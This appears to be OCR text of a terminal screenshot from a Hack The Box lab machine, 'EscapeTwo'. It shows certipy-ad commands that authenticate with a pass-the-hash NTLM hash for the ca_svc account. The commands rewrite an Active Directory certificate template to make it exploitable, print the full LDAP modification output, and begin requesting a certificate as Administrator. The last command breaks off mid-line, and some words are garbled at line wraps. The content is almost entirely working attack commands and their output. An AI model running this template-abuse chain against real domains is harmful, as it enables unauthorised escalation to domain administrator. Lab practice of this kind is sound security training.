 ┌──(root㉿kali)-[~/HTB/EscapeTwo]
└─# certipy-ad template -u ca_svc@sequel.htb -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -k -template 'DunderMifflinAuth
ntication' -target DC01.sequel.htb -ns 10.129.232.128 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'DC01.sequel.htb' at '10.129.232.128'
[+] Trying to resolve 'SEQUEL.HTB' at '10.129.232.128'
[+] Authenticating to LDAP server
[+] Getting TGT for 'CA_SVC@SEQUEL.HTB'
[+] Got TGT for 'CA_SVC@SEQUEL.HTB'
[+] Getting TGS for 'host/DC01.sequel.htb'
[+] Got TGS for 'host/DC01.sequel.htb'
[+] Bound to ldaps://10.129.232.128:636 - ssl
[+] Default path: DC=sequel,DC=htb
[+] Configuration path: CN=Configuration,DC=sequel,DC=htb
[*] Updating certificate template 'DunderMifflinAuthentication'
[+] MODIFY_DELETE:
[+]     pKIExtendedKeyUsage: []
[+]     msPKI-Certificate-Application-Policy: []
[+] MODIFY_REPLACE:
[+]     nTSecurityDescriptor: [b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\
1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x05\x00\x00\
00\x00\x00\x05\x15\x00\x00\x00\xc8\xa3\x1f\xdd\xe9\xba\xb8\x90,\xaes\xbb\xf4\x01\x00\x00']
[+]     flags: [b'0']
[+]     pKIDefaultKeySpec: [b'2']
[+]     pKIKeyUsage: [b'\x86\x00']
[+]     pKIMaxIssuingDepth: [b'-1']
[+]     pKICriticalExtensions: [b'2.5.29.19', b'2.5.29.15']
[+]     pKIExpirationPeriod: [b'\x00@\x1e\xa4\xe8e\xfa\xff']
[+]     pKIDefaultCSPs: [b'1,Microsoft Enhanced Cryptographic Provider v1.0']
[+]     msPKI-Enrollment-Flag: [b'0']
[+]     msPKI-Private-Key-Flag: [b'16842768']
[+]     msPKI-Certificate-Name-Flag: [b'1']
[*] Successfully updated 'DunderMifflinAuthentication'
┌──(root㉿kali)-[~/HTB/EscapeTwo]
└─# certipy-ad req -u ca_svc@sequel.htb -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -ca sequel-DC01-CA -template 'Dunder
ifflinAuthentication' -upn Administrator@sequel.htb -target DC01.sequel.htb -ns 10.129.232.128 -dns 10.129.232.128 -dc-